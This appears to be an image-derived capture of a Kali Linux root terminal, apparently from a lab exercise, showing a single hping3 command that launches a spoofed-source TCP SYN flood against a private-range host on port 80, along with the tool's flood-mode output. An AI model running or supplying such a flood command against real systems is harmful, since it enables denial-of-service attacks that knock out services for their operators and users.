 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 --rand-source 10.0.2.10 --flood -S -L 0 -p 80
HPING 10.0.2.10 (eth0 10.0.2.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown